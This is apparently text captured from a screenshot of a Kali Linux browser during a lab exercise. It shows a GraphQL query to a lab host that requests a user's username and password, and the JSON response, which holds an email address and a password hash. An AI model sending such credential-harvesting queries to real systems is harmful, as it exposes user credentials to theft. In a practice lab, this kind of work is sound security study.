 10.10.10.121:3000/graphql?query={user{username password }}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Airc
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"